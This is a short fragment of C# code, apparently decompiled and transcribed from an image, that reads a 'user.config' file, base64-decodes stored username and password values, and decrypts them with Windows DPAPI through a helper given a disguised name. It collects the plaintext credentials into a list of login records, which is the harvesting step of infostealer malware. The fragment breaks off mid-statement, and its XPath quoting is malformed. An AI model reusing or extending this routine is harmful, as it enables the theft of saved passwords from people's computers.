 string text = Path.Combine(directoryInfo2.FullName, "user.config");
bool flag3 = File.Exists(text);
if (flag3)
{
XmlDocument xmlDocument = new XmlDocument();
xmlDocument.Load(text);
string innerText = xmlDocument.SelectSingleNode(" //setting[@name=\\Username\\]/value").InnerText;
string innerText2 = xmlDocument.SelectSingleNode("//setting[@name=\\Password\\]/value").InnerText;
bool flag4 = !string.IsNullOrWhiteSpace(innerText) && !string.IsNullOrWhiteSpace(innerText2);
if (flag4)
{
string @string = Encoding.UTF8.GetString(Convert.FromBase64CharArray(innerText.ToCharArray(), 0, innerText.Length));
string string2 = Encoding.UTF8.GetString(Convert.FromBase64CharArray(innerText2.ToCharArray(), 0,
innerText2.Length));
string decoded = SystemTextRegularExpressionsRegexTreeP.GetDecoded(@string, DataProtectionScope.LocalMachine, null);
string decoded2 = SystemTextRegularExpressionsRegexTreeP.GetDecoded(string2, DataProtectionScope.LocalMachine,
null);
bool flag5 = !string.IsNullOrWhiteSpace(decoded) && !string.IsNullOrWhiteSpace(decoded2);
if (flag5)
{
list.Add(new LoginDataInfo
{
username_value = decoded,
password_value = decoded2